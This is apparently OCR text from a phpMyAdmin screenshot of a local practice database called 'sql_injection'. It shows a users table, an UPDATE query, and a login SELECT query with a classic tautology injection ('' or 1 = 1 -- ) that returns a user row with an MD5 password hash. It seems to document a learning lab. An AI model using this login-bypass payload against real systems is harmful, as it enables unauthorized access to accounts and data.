 localhost:8080/phpmyadmin/db_sql.php?db=sql_injection
ABP
18
G
R
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
sql_injection
New
users
test
Server: 127.0.0.1 » Database: sql_injection » Table: users
Browse Structure SQL Search Insert Export Import Privileges Operations Tracking Triggers
1 row affected.
UPDATE `users` SET `username` = 'Ramesh' WHERE `users`.`id` = 2;
[Edit inline] [ Edit ] [ Create PHP code ]
Showing rows 0 - 0 (1 total, Query took 0.0013 seconds.)
SELECT id, username, password FROM users WHERE username = '' or 1 = 1 -- '' and password = md5('asdfasdf')
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
←T→ id username password
Edit Copy Delete 2 Ramesh e10adc3949ba59abbe56e057f20f883e
Check all With selected: Edit Copy Delete Export
Show all | Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
mark this SQL query
Console